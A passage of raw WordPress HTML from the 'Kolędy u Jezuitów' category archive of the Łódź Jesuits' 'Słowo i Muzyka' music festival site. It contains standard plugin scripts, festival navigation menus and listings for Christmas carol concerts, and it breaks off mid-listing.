<link rel='stylesheet' id='elite-business-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elite-business-block-style-css' href='https://ujezuitow.eu/wp-content/themes/elite-business/css/blocks.min.css?ver=20230109-75144' type='text/css' media='all' />
<script type="text/javascript" src="https://ujezuitow.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#f4f4f4","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ujezuitow.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https:\/\/ujezuitow.eu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ujezuitow.eu\/wp-admin\/admin-ajax.php","nonce":"7f289856d3","preview":false,"postId":1273,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/ujezuitow.eu\/wp-admin\/admin-ajax.php","update_data":"[]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.7" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/ujezuitow.eu\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.7" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.7" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.7" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.7" id="ffwd_gallery_box-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R6QK5H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ujezuitow.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R6QK5H");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ujezuitow.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ujezuitow.eu/wp-json/wp/v2/categories/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujezuitow.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>

<style type="text/css"></style>
			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://ujezuitow.eu/wp-content/themes/elite-business/images/header-image.jpg);
				}
			</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style><link rel="icon" href="https://ujezuitow.eu/wp-content/uploads/2021/06/cropped-JJk-300-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ujezuitow.eu/wp-content/uploads/2021/06/cropped-JJk-300-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ujezuitow.eu/wp-content/uploads/2021/06/cropped-JJk-300-180x180.png" />
<meta name="msapplication-TileImage" content="https://ujezuitow.eu/wp-content/uploads/2021/06/cropped-JJk-300-270x270.png" />
</head>

<body class="archive category category-koledy-u-jezuitow category-312 wp-custom-logo wp-embed-responsive wp-theme-elite-business metaslider-plugin hfeed layout-no-sidebar-full-width fluid-layout grid header-one no-header-media">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper main-header-one">
		<div id="top-header" class="main-top-header-one dark-top-header ">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Kontakt</span>
				</button><!-- #header-top-toggle -->
				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#117;&#106;&#101;zu&#105;&#116;o&#119;&#108;o&#100;z&#064;g&#109;ai&#108;.com">uje&#122;&#117;it&#111;w&#108;&#111;&#100;z&#064;&#103;m&#097;&#105;l.co&#109;</a> </li>
			
							<li class="quick-address"><span>Adres</span>Łódź, Sienkiewicza 60</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
					
                                    
											<div id="top-social" class="pull-left">
							<div class="social-nav no-border brand-bg">
								<nav id="social-primary-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
									<div class="menu-top_social-media-container"><ul id="menu-top_social-media" class="social-links-menu"><li id="menu-item-3921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="https://www.instagram.com/jezuici.lodz/"><span class="screen-reader-text">instagram</a></li>
<li id="menu-item-3920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://twitter.com/Jezuici"><span class="screen-reader-text">Twitter</a></li>
<li id="menu-item-3919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.youtube.com/channel/UCgL3a6q9tsuESV3gxc5A80g"><span class="screen-reader-text">YouTube</a></li>
<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.facebook.com/ujezuitow.eu"><span class="screen-reader-text">Facebook</a></li>
</ul></div>								</nav><!-- .social-navigation -->
							</div>
						</div><!-- #top-social -->
									</div><!-- #site-top-header-mobile-container-->
								<div id="quick-info" class="text-aligncenter">
                	<p>Międzynarodowy Festiwal Słowo i Muzyka u Jezuitów</p>
				</div>
				
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-info" class="pull-left">
                	<p>Międzynarodowy Festiwal Słowo i Muzyka u Jezuitów</p>
				</div>
				
				<div class="top-head-right pull-right">
										<div id="top-social" class="pull-left">
						<div class="social-nav no-border brand-bg">
							<nav id="social-primary-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-top_social-media-container"><ul id="menu-top_social-media-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="https://www.instagram.com/jezuici.lodz/"><span class="screen-reader-text">instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://twitter.com/Jezuici"><span class="screen-reader-text">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.youtube.com/channel/UCgL3a6q9tsuESV3gxc5A80g"><span class="screen-reader-text">YouTube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.facebook.com/ujezuitow.eu"><span class="screen-reader-text">Facebook</a></li>
</ul></div>							</nav><!-- .social-navigation -->
						</div>
					</div><!-- #top-social -->
									</div><!-- .top-head-right -->
			</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div>
	
	<header id="masthead" class="site-header clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="https://ujezuitow.eu/" class="custom-logo-link" rel="home"><img width="115" height="115" src="https://ujezuitow.eu/wp-content/uploads/2021/06/JJk-150-1.png" class="custom-logo" alt="logo" decoding="async" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://ujezuitow.eu/" rel="home">Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów</a></p>
					<p class="site-description">Tak, jak my, mimo wielu trudności, podjęliśmy trud wznoszenia tego Domu Bożego, tak niech nasi następcy otaczają Go gorliwą troską i w dziele swym nie upadają na duchu.</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right mobile-off">
					<div id="quick-contact" class="layout-two pull-left">
							<div class="inner-quick-contact">
		<ul>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#117;jezu&#105;to&#119;&#108;odz&#064;&#103;&#109;a&#105;l.co&#109;">&#117;&#106;e&#122;u&#105;&#116;o&#119;&#108;o&#100;&#122;&#064;&#103;&#109;&#097;i&#108;&#046;c&#111;m</a> </li>
			
							<li class="quick-address"><span>Adres</span>Łódź, Sienkiewicza 60</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

					</div><!-- #quick-contact -->

										<a target="_blank" href="https://lodz.jezuici.pl" class="ff-button header-button  pull-left">Jezuici Łódź</a>
									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="main-nav" class="clear-fix">
		<div class="nav-inner-wrapper dark-nav clear-fix ">
			<div class="container">
				<div class="pull-left">
					
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Czytaj</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-menu_glowne" class="primary-menu"><li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-477"><a href="https://ujezuitow.eu"><i class="fas fa-church"></i></a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-487"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/">Międzynarodowy Festiwal Muzyczny</a>
<ul class="sub-menu">
	<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xvi-festiwal-slowo-i-muzyka-u-jezuitow-2025/">XVI Festiwal Słowo i Muzyka Łódź 2025</a></li>
	<li id="menu-item-4300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4300"><a href="https://ujezuitow.eu/xvi-festiwal-slowo-i-muzyka-u-jezuitow-lodz-2025/">XVI Festiwal Słowo i Muzyka Łódź 2025</a></li>
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xv-festiwal-slowo-i-muzyka-lodz-2024/">XV Festiwal Słowo i Muzyka Łódź 2024</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3938"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xiv-festiwal-slowo-i-muzyka-lodz-2023/">XIV Festiwal Słowo i Muzyka Łódź 2023</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xiii-festiwal-slowo-i-muzyka-lodz-2022/">XIII – Festiwal Słowo i Muzyka Łódź 2022</a></li>
	<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2943"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xii-festiwal-slowo-i-muzyka-lodz-2021/">XII – Festiwal Słowo i Muzyka Łódź 2021</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/xi-festiwal-slowo-i-muzyka-lodz-2020/">XI &#8211; Festiwal Słowo i Muzyka Łódź 2020</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/x-festiwal-slowo-i-muzyka-lodz-2019/">X Festiwal Słowo i Muzyka Łódź 2019</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/ix-festiwal-slowo-i-muzyka-lodz-2018/">IX Festiwal Słowo i Muzyka Łódź 2018</a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/viii-festiwal-slowo-i-muzyka-lodz-2017/">VIII Festiwal Słowo i Muzyka Łódź 2017</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/vii-festiwal-slowo-i-muzyka-lodz-2016/">VII Festiwal Słowo i Muzyka Łódź 2016</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/vi-festiwal-slowo-i-muzyka-lodz-2015/">VI Festiwal Słowo i Muzyka Łódź 2015</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/v-festiwal-slowo-i-muzyka-lodz-2014/">V Festiwal Słowo i Muzyka Łódź 2014</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/iv-festiwal-slowo-i-muzyka-lodz-2013/">IV Festiwal Słowo i Muzyka Łódź 2013</a></li>
	<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://ujezuitow.eu/miedzynarodowy-festiwal-muzyczny-ujezuitow/iii-festiwal-slowo-i-muzyka-lodz-2012/">III Festiwal Słowo i Muzyka Łódź 2012</a></li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-493"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/">Spotkania &#8222;Słowo i Muzyka&#8221;</a>
<ul class="sub-menu">
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koncerty-marszalkowskie-2025/">Koncerty Marszałkowskie 2025</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4067"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koncerty-marszalkowskie-2024/">Koncerty marszałkowskie 2024</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/muzyka-jezuicka/">Muzyka Jezuicka</a></li>
	<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3154"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/rok-ignacjanski-2021/">Rok Ignacjański 2021</a></li>
	<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3244"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" aria-current="page">Kolędy u Jezuitów</a></li>
</ul>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3483"><a href="https://ujezuitow.eu/archiwalia/">Archiwalia</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://ujezuitow.eu/kultura-w-sieci/">KULTURA w Sieci</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/rok-ignacjanski-2021/">Rok Ignacjański 2021</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
				</div>
				<div class="main-nav-right pull-right">
                    					<div class="header-search pull-left">
						<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Szukaj</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="https://ujezuitow.eu/">
	<label>
		<span class="screen-reader-text">Wyszukaj z:</span>
		<input type="search" class="search-field" placeholder="Wyszukaj..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
					</div><!-- .header-search -->
										 <a target="_blank" href="https://lodz.jezuici.pl" class="ff-button header-button  mobile-on pull-right">Jezuici Łódź</a>
									</div><!-- .main-nav-right -->
			</div><!-- .container -->
		</div><!--.nav-inner-wrapper -->
	</div><!-- .main-nav -->
</div><!-- .header-wrapper -->


	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="archive-posts-wrapper section-content-wrapper">

				<div id="infinite-post-wrap" class="archive-post-wrap">
					
												<header class="page-header">
							<h1 class="page-title">Kategoria: <span>Kolędy u Jezuitów</span></h1>						</header><!-- .page-header -->
												<div id="infinite-grid" class="infinite-grid">
							<article id="post-1273" class="grid-item post-1273 post type-post status-publish format-standard has-post-thumbnail hentry category-koledy-u-jezuitow tag-chor-dzieciecy-zespolu-szkol-muzycznych tag-kamil-chalupnik">
	<div class="hentry-inner">
		<div class="post-thumbnail">
			
		<a href="https://ujezuitow.eu/koledy-u-jezuitow-2020-2/" aria-hidden="true" tabindex="-1">
			<img width="620" height="239" src="https://ujezuitow.eu/wp-content/uploads/2019/12/plakat_2019_620_logo-620x239.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kolędy u Jezuitów 2020" decoding="async" fetchpriority="high" />		</a>

					
			<span class="cat-links"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" rel="category tag">Kolędy u Jezuitów</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ujezuitow.eu/koledy-u-jezuitow-2020-2/" rel="bookmark">Kolędy u Jezuitów 2020</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://ujezuitow.eu/koledy-u-jezuitow-2020-2/" rel="bookmark"><time class="entry-date published" datetime="2019-12-19T15:19:18+01:00">19 grudnia 2019</time><time class="updated" datetime="2022-10-14T12:00:57+02:00">14 października 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://ujezuitow.eu/author/rafal/">Rafał</a></span></span>				</div>
			
			<div class="entry-summary">
							</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
											</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1273 -->
<article id="post-1091" class="grid-item post-1091 post type-post status-publish format-standard has-post-thumbnail hentry category-koledy-u-jezuitow category-spotkania-slowo-i-muzyka tag-zespol-piesni-i-tanca-slask">
	<div class="hentry-inner">
		<div class="post-thumbnail">
			
		<a href="https://ujezuitow.eu/13-stycznia-2019-pastoralki-koledy-zespol-piesni-tanca-slask/" aria-hidden="true" tabindex="-1">
			<img width="620" height="239" src="https://ujezuitow.eu/wp-content/uploads/2018/12/slask_kolendy_620v2-620x239.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="13 stycznia 2019 &#8211; Pastorałki i Kolędy &#8211; Zespół Pieśni i Tańca ŚLĄSK" decoding="async" srcset="https://ujezuitow.eu/wp-content/uploads/2018/12/slask_kolendy_620v2.png 620w, https://ujezuitow.eu/wp-content/uploads/2018/12/slask_kolendy_620v2-300x116.png 300w" sizes="(max-width: 620px) 100vw, 620px" />		</a>

					
			<span class="cat-links"><a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" rel="category tag">Kolędy u Jezuitów</a> <a href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/" rel="category tag">Spotkania "Słowo i Muzyka"</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://ujezuitow.eu/13-stycznia-2019-pastoralki-koledy-zespol-piesni-tanca-slask/" rel="bookmark">13 stycznia 2019 &#8211; Pastorałki i Kolędy &#8211; Zespół Pieśni i Tańca ŚLĄSK</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://ujezuitow.eu/13-stycznia-2019-pastoralki-koledy-zespol-piesni-tanca-slask/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T07:28:56+01:00">8 stycznia 2019</time><time class="updated" datetime="2022-09-21T15:36:46+02:00">21 września 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://ujezuitow.eu/author/rafal/">Rafał</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Zespół Pieśni i Tańca „ŚLĄSK” im. Stanisława Hadyny Serdecznie zapraszamy na WIELKI KONCERT URODZINOWY Zespołu Pieśni i Tańca „ŚLĄSK”. Koncert odbywa się dla upamiętnienia dwusetnej rocznicy urodzin wielkiego polskiego kompozytora Stanisława&hellip;<a href="https://ujezuitow.eu/13-stycznia-2019-pastoralki-koledy-zespol-piesni-tanca-slask/" class="more-link"><span class="more-button">Czytaj dalej<span class="screen-reader-text">13 stycznia 2019 &#8211; Pastorałki i Kolędy &#8211; Zespół Pieśni i Tańca ŚLĄSK</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
											</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-1091 -->
<article id="post-1081" class="grid-item post-1081 post type-post status-publish format-standard has-post-thumbnail hentry category-koledy-u-jezuitow category-spotkania-slowo-i-muzyka tag-koledy-pospieszalskich">
	<div class="hentry-inner">
		<div class="post-thumbnail">
			
		<a href="https://ujezuitow.eu/20-stycznia-2019-niedziela-wyjatkowy-koncert-koled-pospieszalskich/" aria-hidden="true" tabindex="-1">
